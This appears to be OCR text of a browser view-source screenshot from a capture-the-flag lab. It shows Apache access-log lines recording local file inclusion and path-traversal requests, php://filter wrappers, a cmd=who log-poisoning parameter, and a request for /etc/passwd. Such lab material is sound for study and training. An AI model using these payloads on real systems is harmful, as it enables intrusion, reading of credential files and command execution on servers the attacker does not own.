 view-source:http://10.10.140.33/?view=../../../../var/log/apache2/cat/../access.log&ext=
Nessus CTF-Tool HTB PayloadsAllTheThings/... HexEd.it - Browser-ba...
111 10.6.113.174 - - [12/Nov/2021:06:35:48 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
112 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>86</b><br />
113 "
114 127.0.0.1 - - [12/Nov/2021:06:35:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
115 10.6.113.174 - - [12/Nov/2021:06:36:06 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
116 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>88</b><br />
117 "
118 10.6.113.174 - - [12/Nov/2021:06:36:07 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
119 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>89</b><br />
120 "
121 10.6.113.174 - - [12/Nov/2021:06:36:08 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
122 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>90</b><br />
123 "
124 127.0.0.1 - - [12/Nov/2021:06:36:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
125 127.0.0.1 - - [12/Nov/2021:06:36:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
126 10.6.113.174 - - [12/Nov/2021:06:37:17 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
127 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>93</b><br />
128 "
129 10.6.113.174 - - [12/Nov/2021:06:37:19 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
130 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>94</b><br />
131 "
132 10.6.113.174 - - [12/Nov/2021:06:37:20 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
133 <b>Warning</b>:  system(): Cannot execute a blank command in <b>/var/log/apache2/access.log</b> on line <b>95</b><br />
134 "
135 127.0.0.1 - - [12/Nov/2021:06:37:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
136 10.6.113.174 - - [12/Nov/2021:06:37:56 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
137 10.6.113.174 - - [12/Nov/2021:06:37:57 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./cat/../../../../../../../var/log/apache2/access.log&ext&cmd=who
138 127.0.0.1 - - [12/Nov/2021:06:37:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [12/Nov/2021:06:38:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [12/Nov/2021:06:38:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 127.0.0.1 - - [12/Nov/2021:06:39:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
142 10.6.113.174 - - [12/Nov/2021:06:39:49 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1214 "-" "Mozilla/5.0 (X11; Linux x8
143 127.0.0.1 - - [12/Nov/2021:06:39:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
144 127.0.0.1 - - [12/Nov/2021:06:40:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
145 10.6.113.174 - - [12/Nov/2021:06:40:45 +0000] "GET /?view=../../../../cat/../etc/passwd&ext= HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
146 127.0.0.1 - - [12/Nov/2021:06:41:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
147 </div>
148 </body>
149
150 </html>